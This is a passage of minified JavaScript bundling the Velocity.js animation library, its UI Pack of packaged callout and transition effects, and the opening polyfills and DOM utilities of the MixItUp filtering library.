						if (p.hasOwnProperty(i)) {
							d[i] = e.style[i];
							var n = _.getPropertyValue(e, i);
							p[i] = "Down" === t ? [n, 0] : [0, n]
						} d.overflow = e.style.overflow, e.style.overflow = "hidden"
				}, l.complete = function () {
					for (var t in d) d.hasOwnProperty(t) && (e.style[t] = d[t]);
					r === a - 1 && (u && u.call(s, s), o && o.resolver(s))
				}, T(e, p, l)
			}
		}), h.each(["In", "Out"], function (e, t) {
			T.Redirects["fade" + t] = function (e, i, r, a, s, o) {
				var l = h.extend({}, i),
					c = l.complete,
					u = {
						opacity: "In" === t ? 1 : 0
					};
				0 !== r && (l.begin = null), r !== a - 1 ? l.complete = null : l.complete = function () {
					c && c.call(s, s), o && o.resolver(s)
				}, l.display === n && (l.display = "In" === t ? "auto" : "none"), T(this, u, l)
			}
		}), T
	}(window.jQuery || window.Zepto || window, window, window ? window.document : void 0)
}),
function (e) {
	"use strict";
	"function" == typeof require && "object" == typeof exports ? module.exports = e() : "function" == typeof define && define.amd ? define(["velocity"], e) : e()
}(function () {
	"use strict";
	return function (e, t, i, n) {
		function r(e, t) {
			var i = [];
			return !(!e || !t) && (s.each([e, t], function (e, t) {
				var n = [];
				s.each(t, function (e, t) {
					for (; t.toString().length < 5;) t = "0" + t;
					n.push(t)
				}), i.push(n.join(""))
			}), parseFloat(i[0]) > parseFloat(i[1]))
		}
		var a = e.Velocity;
		if (!a || !a.Utilities) return void(t.console && console.log("Velocity UI Pack: Velocity must be loaded first. Aborting."));
		var s = a.Utilities,
			o = a.version,
			l = {
				major: 1,
				minor: 1,
				patch: 0
			};
		if (r(l, o)) {
			var c = "Velocity UI Pack: You need to update Velocity (velocity.js) to a newer version. Visit http://github.com/julianshapiro/velocity.";
			throw alert(c), new Error(c)
		}
		a.RegisterEffect = a.RegisterUI = function (e, t) {
			function i(e, t, i, n) {
				var r, o = 0;
				s.each(e.nodeType ? [e] : e, function (e, t) {
					n && (i += e * n), r = t.parentNode;
					var l = ["height", "paddingTop", "paddingBottom", "marginTop", "marginBottom"];
					"border-box" === a.CSS.getPropertyValue(t, "boxSizing").toString().toLowerCase() && (l = ["height"]), s.each(l, function (e, i) {
						o += parseFloat(a.CSS.getPropertyValue(t, i))
					})
				}), a.animate(r, {
					height: ("In" === t ? "+" : "-") + "=" + o
				}, {
					queue: !1,
					easing: "ease-in-out",
					duration: i * ("In" === t ? .6 : 1)
				})
			}
			return a.Redirects[e] = function (r, o, l, c, u, d, p) {
				var f = l === c - 1,
					h = 0;
				p = p || t.loop, "function" == typeof t.defaultDuration ? t.defaultDuration = t.defaultDuration.call(u, u) : t.defaultDuration = parseFloat(t.defaultDuration);
				for (var m = 0; m < t.calls.length; m++) b = t.calls[m][1], "number" == typeof b && (h += b);
				var g = h >= 1 ? 0 : t.calls.length ? (1 - h) / t.calls.length : 1;
				for (m = 0; m < t.calls.length; m++) {
					var v = t.calls[m],
						y = v[0],
						w = 1e3,
						b = v[1],
						x = v[2] || {},
						S = {};
					if (o.duration !== n ? w = o.duration : t.defaultDuration !== n && (w = t.defaultDuration), S.duration = w * ("number" == typeof b ? b : g), S.queue = o.queue || "", S.easing = x.easing || "ease", S.delay = parseFloat(x.delay) || 0, S.loop = !t.loop && x.loop, S._cacheValues = x._cacheValues || !0, 0 === m) {
						if (S.delay += parseFloat(o.delay) || 0, 0 === l && (S.begin = function () {
								o.begin && o.begin.call(u, u);
								var t = e.match(/(In|Out)$/);
								t && "In" === t[0] && y.opacity !== n && s.each(u.nodeType ? [u] : u, function (e, t) {
									a.CSS.setPropertyValue(t, "opacity", 0)
								}), o.animateParentHeight && t && i(u, t[0], w + S.delay, o.stagger)
							}), null !== o.display)
							if (o.display !== n && "none" !== o.display) S.display = o.display;
							else if (/In$/.test(e)) {
							var C = a.CSS.Values.getDisplayType(r);
							S.display = "inline" === C ? "inline-block" : C
						}
						o.visibility && "hidden" !== o.visibility && (S.visibility = o.visibility)
					}
					if (m === t.calls.length - 1) {
						var T = function () {
							o.display !== n && "none" !== o.display || !/Out$/.test(e) || s.each(u.nodeType ? [u] : u, function (e, t) {
								a.CSS.setPropertyValue(t, "display", "none")
							}), o.complete && o.complete.call(u, u), d && d.resolver(u || r)
						};
						S.complete = function () {
							if (p && a.Redirects[e](r, o, l, c, u, d, p === !0 || Math.max(0, p - 1)), t.reset) {
								for (var i in t.reset)
									if (t.reset.hasOwnProperty(i)) {
										var s = t.reset[i];
										a.CSS.Hooks.registered[i] !== n || "string" != typeof s && "number" != typeof s || (t.reset[i] = [t.reset[i], t.reset[i]])
									} var h = {
									duration: 0,
									queue: !1
								};
								f && (h.complete = T), a.animate(r, t.reset, h)
							} else f && T()
						}, "hidden" === o.visibility && (S.visibility = o.visibility)
					}
					a.animate(r, y, S)
				}
			}, a
		}, a.RegisterEffect.packagedEffects = {
			"callout.bounce": {
				defaultDuration: 550,
				calls: [
					[{
						translateY: -30
					}, .25],
					[{
						translateY: 0
					}, .125],
					[{
						translateY: -15
					}, .125],
					[{
						translateY: 0
					}, .25]
				]
			},
			"callout.shake": {
				defaultDuration: 800,
				calls: [
					[{
						translateX: -11
					}],
					[{
						translateX: 11
					}],
					[{
						translateX: -11
					}],
					[{
						translateX: 11
					}],
					[{
						translateX: -11
					}],
					[{
						translateX: 11
					}],
					[{
						translateX: -11
					}],
					[{
						translateX: 0
					}]
				]
			},
			"callout.flash": {
				defaultDuration: 1100,
				calls: [
					[{
						opacity: [0, "easeInOutQuad", 1]
					}],
					[{
						opacity: [1, "easeInOutQuad"]
					}],
					[{
						opacity: [0, "easeInOutQuad"]
					}],
					[{
						opacity: [1, "easeInOutQuad"]
					}]
				]
			},
			"callout.pulse": {
				defaultDuration: 825,
				calls: [
					[{
						scaleX: 1.1,
						scaleY: 1.1
					}, .5, {
						easing: "easeInExpo"
					}],
					[{
						scaleX: 1,
						scaleY: 1
					}, .5]
				]
			},
			"callout.swing": {
				defaultDuration: 950,
				calls: [
					[{
						rotateZ: 15
					}],
					[{
						rotateZ: -10
					}],
					[{
						rotateZ: 5
					}],
					[{
						rotateZ: -5
					}],
					[{
						rotateZ: 0
					}]
				]
			},
			"callout.tada": {
				defaultDuration: 1e3,
				calls: [
					[{
						scaleX: .9,
						scaleY: .9,
						rotateZ: -3
					}, .1],
					[{
						scaleX: 1.1,
						scaleY: 1.1,
						rotateZ: 3
					}, .1],
					[{
						scaleX: 1.1,
						scaleY: 1.1,
						rotateZ: -3
					}, .1],
					["reverse", .125],
					["reverse", .125],
					["reverse", .125],
					["reverse", .125],
					["reverse", .125],
					[{
						scaleX: 1,
						scaleY: 1,
						rotateZ: 0
					}, .2]
				]
			},
			"transition.fadeIn": {
				defaultDuration: 500,
				calls: [
					[{
						opacity: [1, 0]
					}]
				]
			},
			"transition.fadeOut": {
				defaultDuration: 500,
				calls: [
					[{
						opacity: [0, 1]
					}]
				]
			},
			"transition.flipXIn": {
				defaultDuration: 700,
				calls: [
					[{
						opacity: [1, 0],
						transformPerspective: [800, 800],
						rotateY: [0, -55]
					}]
				],
				reset: {
					transformPerspective: 0
				}
			},
			"transition.flipXOut": {
				defaultDuration: 700,
				calls: [
					[{
						opacity: [0, 1],
						transformPerspective: [800, 800],
						rotateY: 55
					}]
				],
				reset: {
					transformPerspective: 0,
					rotateY: 0
				}
			},
			"transition.flipYIn": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [1, 0],
						transformPerspective: [800, 800],
						rotateX: [0, -45]
					}]
				],
				reset: {
					transformPerspective: 0
				}
			},
			"transition.flipYOut": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [0, 1],
						transformPerspective: [800, 800],
						rotateX: 25
					}]
				],
				reset: {
					transformPerspective: 0,
					rotateX: 0
				}
			},
			"transition.flipBounceXIn": {
				defaultDuration: 900,
				calls: [
					[{
						opacity: [.725, 0],
						transformPerspective: [400, 400],
						rotateY: [-10, 90]
					}, .5],
					[{
						opacity: .8,
						rotateY: 10
					}, .25],
					[{
						opacity: 1,
						rotateY: 0
					}, .25]
				],
				reset: {
					transformPerspective: 0
				}
			},
			"transition.flipBounceXOut": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [.9, 1],
						transformPerspective: [400, 400],
						rotateY: -10
					}],
					[{
						opacity: 0,
						rotateY: 90
					}]
				],
				reset: {
					transformPerspective: 0,
					rotateY: 0
				}
			},
			"transition.flipBounceYIn": {
				defaultDuration: 850,
				calls: [
					[{
						opacity: [.725, 0],
						transformPerspective: [400, 400],
						rotateX: [-10, 90]
					}, .5],
					[{
						opacity: .8,
						rotateX: 10
					}, .25],
					[{
						opacity: 1,
						rotateX: 0
					}, .25]
				],
				reset: {
					transformPerspective: 0
				}
			},
			"transition.flipBounceYOut": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [.9, 1],
						transformPerspective: [400, 400],
						rotateX: -15
					}],
					[{
						opacity: 0,
						rotateX: 90
					}]
				],
				reset: {
					transformPerspective: 0,
					rotateX: 0
				}
			},
			"transition.swoopIn": {
				defaultDuration: 850,
				calls: [
					[{
						opacity: [1, 0],
						transformOriginX: ["100%", "50%"],
						transformOriginY: ["100%", "100%"],
						scaleX: [1, 0],
						scaleY: [1, 0],
						translateX: [0, -700],
						translateZ: 0
					}]
				],
				reset: {
					transformOriginX: "50%",
					transformOriginY: "50%"
				}
			},
			"transition.swoopOut": {
				defaultDuration: 850,
				calls: [
					[{
						opacity: [0, 1],
						transformOriginX: ["50%", "100%"],
						transformOriginY: ["100%", "100%"],
						scaleX: 0,
						scaleY: 0,
						translateX: -700,
						translateZ: 0
					}]
				],
				reset: {
					transformOriginX: "50%",
					transformOriginY: "50%",
					scaleX: 1,
					scaleY: 1,
					translateX: 0
				}
			},
			"transition.whirlIn": {
				defaultDuration: 850,
				calls: [
					[{
						opacity: [1, 0],
						transformOriginX: ["50%", "50%"],
						transformOriginY: ["50%", "50%"],
						scaleX: [1, 0],
						scaleY: [1, 0],
						rotateY: [0, 160]
					}, 1, {
						easing: "easeInOutSine"
					}]
				]
			},
			"transition.whirlOut": {
				defaultDuration: 750,
				calls: [
					[{
						opacity: [0, "easeInOutQuint", 1],
						transformOriginX: ["50%", "50%"],
						transformOriginY: ["50%", "50%"],
						scaleX: 0,
						scaleY: 0,
						rotateY: 160
					}, 1, {
						easing: "swing"
					}]
				],
				reset: {
					scaleX: 1,
					scaleY: 1,
					rotateY: 0
				}
			},
			"transition.shrinkIn": {
				defaultDuration: 750,
				calls: [
					[{
						opacity: [1, 0],
						transformOriginX: ["50%", "50%"],
						transformOriginY: ["50%", "50%"],
						scaleX: [1, 1.5],
						scaleY: [1, 1.5],
						translateZ: 0
					}]
				]
			},
			"transition.shrinkOut": {
				defaultDuration: 600,
				calls: [
					[{
						opacity: [0, 1],
						transformOriginX: ["50%", "50%"],
						transformOriginY: ["50%", "50%"],
						scaleX: 1.3,
						scaleY: 1.3,
						translateZ: 0
					}]
				],
				reset: {
					scaleX: 1,
					scaleY: 1
				}
			},
			"transition.expandIn": {
				defaultDuration: 700,
				calls: [
					[{
						opacity: [1, 0],
						transformOriginX: ["50%", "50%"],
						transformOriginY: ["50%", "50%"],
						scaleX: [1, .625],
						scaleY: [1, .625],
						translateZ: 0
					}]
				]
			},
			"transition.expandOut": {
				defaultDuration: 700,
				calls: [
					[{
						opacity: [0, 1],
						transformOriginX: ["50%", "50%"],
						transformOriginY: ["50%", "50%"],
						scaleX: .5,
						scaleY: .5,
						translateZ: 0
					}]
				],
				reset: {
					scaleX: 1,
					scaleY: 1
				}
			},
			"transition.bounceIn": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [1, 0],
						scaleX: [1.05, .3],
						scaleY: [1.05, .3]
					}, .35],
					[{
						scaleX: .9,
						scaleY: .9,
						translateZ: 0
					}, .2],
					[{
						scaleX: 1,
						scaleY: 1
					}, .45]
				]
			},
			"transition.bounceOut": {
				defaultDuration: 800,
				calls: [
					[{
						scaleX: .95,
						scaleY: .95
					}, .35],
					[{
						scaleX: 1.1,
						scaleY: 1.1,
						translateZ: 0
					}, .35],
					[{
						opacity: [0, 1],
						scaleX: .3,
						scaleY: .3
					}, .3]
				],
				reset: {
					scaleX: 1,
					scaleY: 1
				}
			},
			"transition.bounceUpIn": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [1, 0],
						translateY: [-30, 1e3]
					}, .6, {
						easing: "easeOutCirc"
					}],
					[{
						translateY: 10
					}, .2],
					[{
						translateY: 0
					}, .2]
				]
			},
			"transition.bounceUpOut": {
				defaultDuration: 1e3,
				calls: [
					[{
						translateY: 20
					}, .2],
					[{
						opacity: [0, "easeInCirc", 1],
						translateY: -1e3
					}, .8]
				],
				reset: {
					translateY: 0
				}
			},
			"transition.bounceDownIn": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [1, 0],
						translateY: [30, -1e3]
					}, .6, {
						easing: "easeOutCirc"
					}],
					[{
						translateY: -10
					}, .2],
					[{
						translateY: 0
					}, .2]
				]
			},
			"transition.bounceDownOut": {
				defaultDuration: 1e3,
				calls: [
					[{
						translateY: -20
					}, .2],
					[{
						opacity: [0, "easeInCirc", 1],
						translateY: 1e3
					}, .8]
				],
				reset: {
					translateY: 0
				}
			},
			"transition.bounceLeftIn": {
				defaultDuration: 750,
				calls: [
					[{
						opacity: [1, 0],
						translateX: [30, -1250]
					}, .6, {
						easing: "easeOutCirc"
					}],
					[{
						translateX: -10
					}, .2],
					[{
						translateX: 0
					}, .2]
				]
			},
			"transition.bounceLeftOut": {
				defaultDuration: 750,
				calls: [
					[{
						translateX: 30
					}, .2],
					[{
						opacity: [0, "easeInCirc", 1],
						translateX: -1250
					}, .8]
				],
				reset: {
					translateX: 0
				}
			},
			"transition.bounceRightIn": {
				defaultDuration: 750,
				calls: [
					[{
						opacity: [1, 0],
						translateX: [-30, 1250]
					}, .6, {
						easing: "easeOutCirc"
					}],
					[{
						translateX: 10
					}, .2],
					[{
						translateX: 0
					}, .2]
				]
			},
			"transition.bounceRightOut": {
				defaultDuration: 750,
				calls: [
					[{
						translateX: -30
					}, .2],
					[{
						opacity: [0, "easeInCirc", 1],
						translateX: 1250
					}, .8]
				],
				reset: {
					translateX: 0
				}
			},
			"transition.slideUpIn": {
				defaultDuration: 900,
				calls: [
					[{
						opacity: [1, 0],
						translateY: [0, 20],
						translateZ: 0
					}]
				]
			},
			"transition.slideUpOut": {
				defaultDuration: 900,
				calls: [
					[{
						opacity: [0, 1],
						translateY: -20,
						translateZ: 0
					}]
				],
				reset: {
					translateY: 0
				}
			},
			"transition.slideDownIn": {
				defaultDuration: 900,
				calls: [
					[{
						opacity: [1, 0],
						translateY: [0, -20],
						translateZ: 0
					}]
				]
			},
			"transition.slideDownOut": {
				defaultDuration: 900,
				calls: [
					[{
						opacity: [0, 1],
						translateY: 20,
						translateZ: 0
					}]
				],
				reset: {
					translateY: 0
				}
			},
			"transition.slideLeftIn": {
				defaultDuration: 1e3,
				calls: [
					[{
						opacity: [1, 0],
						translateX: [0, -20],
						translateZ: 0
					}]
				]
			},
			"transition.slideLeftOut": {
				defaultDuration: 1050,
				calls: [
					[{
						opacity: [0, 1],
						translateX: -20,
						translateZ: 0
					}]
				],
				reset: {
					translateX: 0
				}
			},
			"transition.slideRightIn": {
				defaultDuration: 1e3,
				calls: [
					[{
						opacity: [1, 0],
						translateX: [0, 20],
						translateZ: 0
					}]
				]
			},
			"transition.slideRightOut": {
				defaultDuration: 1050,
				calls: [
					[{
						opacity: [0, 1],
						translateX: 20,
						translateZ: 0
					}]
				],
				reset: {
					translateX: 0
				}
			},
			"transition.slideUpBigIn": {
				defaultDuration: 850,
				calls: [
					[{
						opacity: [1, 0],
						translateY: [0, 75],
						translateZ: 0
					}]
				]
			},
			"transition.slideUpBigOut": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [0, 1],
						translateY: -75,
						translateZ: 0
					}]
				],
				reset: {
					translateY: 0
				}
			},
			"transition.slideDownBigIn": {
				defaultDuration: 850,
				calls: [
					[{
						opacity: [1, 0],
						translateY: [0, -75],
						translateZ: 0
					}]
				]
			},
			"transition.slideDownBigOut": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [0, 1],
						translateY: 75,
						translateZ: 0
					}]
				],
				reset: {
					translateY: 0
				}
			},
			"transition.slideLeftBigIn": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [1, 0],
						translateX: [0, -75],
						translateZ: 0
					}]
				]
			},
			"transition.slideLeftBigOut": {
				defaultDuration: 750,
				calls: [
					[{
						opacity: [0, 1],
						translateX: -75,
						translateZ: 0
					}]
				],
				reset: {
					translateX: 0
				}
			},
			"transition.slideRightBigIn": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [1, 0],
						translateX: [0, 75],
						translateZ: 0
					}]
				]
			},
			"transition.slideRightBigOut": {
				defaultDuration: 750,
				calls: [
					[{
						opacity: [0, 1],
						translateX: 75,
						translateZ: 0
					}]
				],
				reset: {
					translateX: 0
				}
			},
			"transition.perspectiveUpIn": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [1, 0],
						transformPerspective: [800, 800],
						transformOriginX: [0, 0],
						transformOriginY: ["100%", "100%"],
						rotateX: [0, -180]
					}]
				],
				reset: {
					transformPerspective: 0,
					transformOriginX: "50%",
					transformOriginY: "50%"
				}
			},
			"transition.perspectiveUpOut": {
				defaultDuration: 850,
				calls: [
					[{
						opacity: [0, 1],
						transformPerspective: [800, 800],
						transformOriginX: [0, 0],
						transformOriginY: ["100%", "100%"],
						rotateX: -180
					}]
				],
				reset: {
					transformPerspective: 0,
					transformOriginX: "50%",
					transformOriginY: "50%",
					rotateX: 0
				}
			},
			"transition.perspectiveDownIn": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [1, 0],
						transformPerspective: [800, 800],
						transformOriginX: [0, 0],
						transformOriginY: [0, 0],
						rotateX: [0, 180]
					}]
				],
				reset: {
					transformPerspective: 0,
					transformOriginX: "50%",
					transformOriginY: "50%"
				}
			},
			"transition.perspectiveDownOut": {
				defaultDuration: 850,
				calls: [
					[{
						opacity: [0, 1],
						transformPerspective: [800, 800],
						transformOriginX: [0, 0],
						transformOriginY: [0, 0],
						rotateX: 180
					}]
				],
				reset: {
					transformPerspective: 0,
					transformOriginX: "50%",
					transformOriginY: "50%",
					rotateX: 0
				}
			},
			"transition.perspectiveLeftIn": {
				defaultDuration: 950,
				calls: [
					[{
						opacity: [1, 0],
						transformPerspective: [2e3, 2e3],
						transformOriginX: [0, 0],
						transformOriginY: [0, 0],
						rotateY: [0, -180]
					}]
				],
				reset: {
					transformPerspective: 0,
					transformOriginX: "50%",
					transformOriginY: "50%"
				}
			},
			"transition.perspectiveLeftOut": {
				defaultDuration: 950,
				calls: [
					[{
						opacity: [0, 1],
						transformPerspective: [2e3, 2e3],
						transformOriginX: [0, 0],
						transformOriginY: [0, 0],
						rotateY: -180
					}]
				],
				reset: {
					transformPerspective: 0,
					transformOriginX: "50%",
					transformOriginY: "50%",
					rotateY: 0
				}
			},
			"transition.perspectiveRightIn": {
				defaultDuration: 950,
				calls: [
					[{
						opacity: [1, 0],
						transformPerspective: [2e3, 2e3],
						transformOriginX: ["100%", "100%"],
						transformOriginY: [0, 0],
						rotateY: [0, 180]
					}]
				],
				reset: {
					transformPerspective: 0,
					transformOriginX: "50%",
					transformOriginY: "50%"
				}
			},
			"transition.perspectiveRightOut": {
				defaultDuration: 950,
				calls: [
					[{
						opacity: [0, 1],
						transformPerspective: [2e3, 2e3],
						transformOriginX: ["100%", "100%"],
						transformOriginY: [0, 0],
						rotateY: 180
					}]
				],
				reset: {
					transformPerspective: 0,
					transformOriginX: "50%",
					transformOriginY: "50%",
					rotateY: 0
				}
			}
		};
		for (var u in a.RegisterEffect.packagedEffects) a.RegisterEffect.packagedEffects.hasOwnProperty(u) && a.RegisterEffect(u, a.RegisterEffect.packagedEffects[u]);
		a.RunSequence = function (e) {
			var t = s.extend(!0, [], e);
			t.length > 1 && (s.each(t.reverse(), function (e, i) {
				var n = t[e + 1];
				if (n) {
					var r = i.o || i.options,
						o = n.o || n.options,
						l = r && r.sequenceQueue === !1 ? "begin" : "complete",
						c = o && o[l],
						u = {};
					u[l] = function () {
						var e = n.e || n.elements,
							t = e.nodeType ? [e] : e;
						c && c.call(t, t), a(i)
					}, n.o ? n.o = s.extend({}, o, u) : n.options = s.extend({}, o, u)
				}
			}), t.reverse()), a(t[0])
		}
	}(window.jQuery || window.Zepto || window, window, window ? window.document : void 0)
}),
function (e) {
	"use strict";
	var t = null,
		i = null;
	! function () {
		var t = ["webkit", "moz", "o", "ms"],
			i = e.document.createElement("div"),
			n = -1;
		for (n = 0; n < t.length && !e.requestAnimationFrame; n++) e.requestAnimationFrame = e[t[n] + "RequestAnimationFrame"];
		"undefined" == typeof i.nextElementSibling && Object.defineProperty(e.Element.prototype, "nextElementSibling", {
				get: function () {
					for (var e = this.nextSibling; e;) {
						if (1 === e.nodeType) return e;
						e = e.nextSibling
					}
					return null
				}
			}),
			function (e) {
				e.matches = e.matches || e.machesSelector || e.mozMatchesSelector || e.msMatchesSelector || e.oMatchesSelector || e.webkitMatchesSelector || function (e) {
					return Array.prototype.indexOf.call(this.parentElement.querySelectorAll(e), this) > -1
				}
			}(e.Element.prototype), Object.keys || (Object.keys = function () {
				var e = Object.prototype.hasOwnProperty,
					t = !1,
					i = [],
					n = -1;
				return t = !{
						toString: null
					}.propertyIsEnumerable("toString"), i = ["toString", "toLocaleString", "valueOf", "hasOwnProperty", "isPrototypeOf", "propertyIsEnumerable", "constructor"], n = i.length,
					function (r) {
						var a = [],
							s = "",
							o = -1;
						if ("object" != typeof r && ("function" != typeof r || null === r)) throw new TypeError("Object.keys called on non-object");
						for (s in r) e.call(r, s) && a.push(s);
						if (t)
							for (o = 0; o < n; o++) e.call(r, i[o]) && a.push(i[o]);
						return a
					}
			}()), Array.isArray || (Array.isArray = function (e) {
				return "[object Array]" === Object.prototype.toString.call(e)
			}), "function" != typeof Object.create && (Object.create = function (e) {
				var t = function () {};
				return function (i, n) {
					if (i !== Object(i) && null !== i) throw TypeError("Argument must be an object, or null");
					t.prototype = i || {};
					var r = new t;
					return t.prototype = null, n !== e && Object.defineProperties(r, n), null === i && (r.__proto__ = null), r
				}
			}()), String.prototype.trim || (String.prototype.trim = function () {
				return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, "")
			}), Array.prototype.indexOf || (Array.prototype.indexOf = function (e) {
				var t, i, n, r;
				if (null === this) throw new TypeError;
				if (n = Object(this), r = n.length >>> 0, 0 === r) return -1;
				if (t = 0, arguments.length > 1 && (t = Number(arguments[1]), t !== t ? t = 0 : 0 !== t && t !== 1 / 0 && t !== -(1 / 0) && (t = (t > 0 || -1) * Math.floor(Math.abs(t)))), t >= r) return -1;
				for (i = t >= 0 ? t : Math.max(r - Math.abs(t), 0); i < r; i++)
					if (i in n && n[i] === e) return i;
				return -1
			}), Function.prototype.bind || (Function.prototype.bind = function (e) {
				var t, i, n, r;
				if ("function" != typeof this) throw new TypeError;
				return t = Array.prototype.slice.call(arguments, 1), i = this, n = function () {}, r = function () {
					return i.apply(this instanceof n ? this : e, t.concat(Array.prototype.slice.call(arguments)))
				}, this.prototype && (n.prototype = this.prototype), r.prototype = new n, r
			}), e.Element.prototype.dispatchEvent || (e.Element.prototype.dispatchEvent = function (e) {
				try {
					return this.fireEvent("on" + e.type, e)
				} catch (e) {}
			})
	}(), t = function (n, r, a) {
		var s = null,
			o = !1,
			l = null,
			c = null,
			u = null,
			d = null,
			p = [],
			f = "",
			h = [],
			m = -1;
		if (u = a || e.document, (o = arguments[3]) && (o = "boolean" == typeof o), "string" == typeof n) h = u.querySelectorAll(n);
		else if (n && "object" == typeof n && i.isElement(n, u)) h = [n];
		else {
			if (!n || "object" != typeof n || !n.length) throw new Error(t.messages.errorFactoryInvalidContainer());
			h = n
		}
		if (h.length < 1) throw new Error(t.messages.errorFactoryContainerNotFound());
		for (m = 0;
			(s = h[m]) && (!(m > 0) || o); m++) s.id ? f = s.id : (f = "MixItUp" + i.randomHex(), s.id = f), t.instances[f] instanceof t.Mixer ? (l = t.instances[f], (!r || r && r.debug && r.debug.showWarnings !== !1) && console.warn(t.messages.warningFactoryPreexistingInstance())) : (l = new t.Mixer, l.attach(s, u, f, r), t.instances[f] = l), c = new t.Facade(l), r && r.debug && r.debug.enable ? p.push(l) : p.push(c);
		return d = o ? new t.Collection(p) : p[0]
	}, t.use = function (e) {
		t.Base.prototype.callActions.call(t, "beforeUse", arguments), "function" == typeof e && "mixitup-extension" === e.TYPE ? "undefined" == typeof t.extensions[e.NAME] && (e(t), t.extensions[e.NAME] = e) : e.fn && e.fn.jquery && (t.libraries.$ = e), t.Base.prototype.callActions.call(t, "afterUse", arguments)
	}, t.instances = {}, t.extensions = {}, t.libraries = {}, i = {
		hasClass: function (e, t) {
			return !!e.className.match(new RegExp("(\\s|^)" + t + "(\\s|$)"))
		},
		addClass: function (e, t) {
			this.hasClass(e, t) || (e.className += e.className ? " " + t : t)
		},
		removeClass: function (e, t) {
			if (this.hasClass(e, t)) {
				var i = new RegExp("(\\s|^)" + t + "(\\s|$)");
				e.className = e.className.replace(i, " ").trim()
			}
		},
		extend: function (e, t, i, n) {
			var r = [],
				a = "",
				s = -1;
			i = i || !1, n = n || !1;
			try {
				if (Array.isArray(t))
					for (s = 0; s < t.length; s++) r.push(s);
				else t && (r = Object.keys(t));
				for (s = 0; s < r.length; s++) a = r[s], !i || "object" != typeof t[a] || this.isElement(t[a]) ? e[a] = t[a] : Array.isArray(t[a]) ? (e[a] || (e[a] = []), this.extend(e[a], t[a], i, n)) : (e[a] || (e[a] = {}), this.extend(e[a], t[a], i, n))
			} catch (t) {
				if (!n) throw t;
				this.handleExtendError(t, e)
			}
			return e
		},
		handleExtendError: function (e, i) {
			var n = /property "?(\w*)"?[,:] object/i,
				r = null,
				a = "",
				s = "",
				o = "",
				l = "",
				c = "",
				u = -1,
				d = -1;
			if (e instanceof TypeError && (r = n.exec(e.message))) {
				a = r[1];
				for (c in i) {
					for (d = 0; d < a.length && a.charAt(d) === c.charAt(d);) d++;
					d > u && (u = d, l = c)
				}
				throw u > 1 && (o = t.messages.errorConfigInvalidPropertySuggestion({
					probableMatch: l
				})), s = t.messages.errorConfigInvalidProperty({
					erroneous: a,
					suggestion: o
				}), new TypeError(s)
			}
			throw e
		},
		template: function (e) {
			for (var t = /\${([\w]*)}/g, i = {}, n = null; n = t.exec(e);) i[n[1]] = new RegExp("\\${" + n[1] + "}", "g");
			return function (t) {
				var n = "",
					r = e;
				t = t || {};
				for (n in i) r = r.replace(i[n], "undefined" != typeof t[n] ? t[n] : "");
				return r
			}
		},
		on: function (t, i, n, r) {
			t && (t.addEventListener ? t.addEventListener(i, n, r) : t.attachEvent && (t["e" + i + n] = n, t[i + n] = function () {
				t["e" + i + n](e.event)
			}, t.attachEvent("on" + i, t[i + n])))
		},
		off: function (e, t, i) {
			e && (e.removeEventListener ? e.removeEventListener(t, i, !1) : e.detachEvent && (e.detachEvent("on" + t, e[t + i]), e[t + i] = null))
		},
		getCustomEvent: function (t, i, n) {
			var r = null;
			return n = n || e.document, "function" == typeof e.CustomEvent ? r = new e.CustomEvent(t, {
				detail: i,
				bubbles: !0,
				cancelable: !0
			}) : "function" == typeof n.createEvent ? (r = n.createEvent("CustomEvent"), r.initCustomEvent(t, !0, !0, i)) : (r = n.createEventObject(), r.type = t, r.returnValue = !1, r.cancelBubble = !1, r.detail = i), r
		},
		getOriginalEvent: function (e) {
			return e.touches && e.touches.length ? e.touches[0] : e.changedTouches && e.changedTouches.length ? e.changedTouches[0] : e
		},
		index: function (e, t) {
			for (var i = 0; null !== (e = e.previousElementSibling);) t && !e.matches(t) || ++i;
			return i
		},
		camelCase: function (e) {
			return e.toLowerCase().replace(/([_-][a-z])/g, function (e) {
				return e.toUpperCase().replace(/[_-]/, "")
			})
		},
		pascalCase: function (e) {
			return (e = this.camelCase(e)).charAt(0).toUpperCase() + e.slice(1)
		},
		dashCase: function (e) {
			return e.replace(/([A-Z])/g, "-$1").replace(/^-/, "").toLowerCase()
		},
		isElement: function (t, i) {
			return i = i || e.document, !!(e.HTMLElement && t instanceof e.HTMLElement) || (!!(i.defaultView && i.defaultView.HTMLElement && t instanceof i.defaultView.HTMLElement) || null !== t && 1 === t.nodeType && "string" == typeof t.nodeName)
		},
		createElement: function (t, i) {
			var n = null,
				r = null;
			for (i = i || e.document, n = i.createDocumentFragment(), r = i.createElement("div"), r.innerHTML = t; r.firstChild;) n.appendChild(r.firstChild);
			return n
		},
		removeWhitespace: function (e) {
			for (var t; e && "#text" === e.nodeName;) t = e, e = e.previousSibling, t.parentElement && t.parentElement.removeChild(t)
		},
		isEqualArray: function (e, t) {
			var i = e.length;
			if (i !== t.length) return !1;
			for (; i--;)
				if (e[i] !== t[i]) return !1;
			return !0
		},
		deepEquals: function (e, t) {
			var i;
			if ("object" == typeof e && e && "object" == typeof t && t) {
				if (Object.keys(e).length !== Object.keys(t).length) return !1;
				for (i in e)
					if (!t.hasOwnProperty(i) || !this.deepEquals(e[i], t[i])) return !1
			} else if (e !== t) return !1;
			return !0
		},
		arrayShuffle: function (e) {
			for (var t = e.slice(), i = t.length, n = i, r = -1, a = []; n--;) r = ~~(Math.random() * i), a = t[n], t[n] = t[r], t[r] = a;
			return t
		},
		arrayFromList: function (e) {
			var t, i;
			try {
				return Array.prototype.slice.call(e)
			} catch (n) {
				for (t = [], i = 0; i < e.length; i++) t.push(e[i]);
				return t
			}
		},
		debounce: function (e, t, i) {
			var n;
			return function () {
				var r = this,
					a = arguments,
					s = i && !n,
					o = null;
				o = function () {
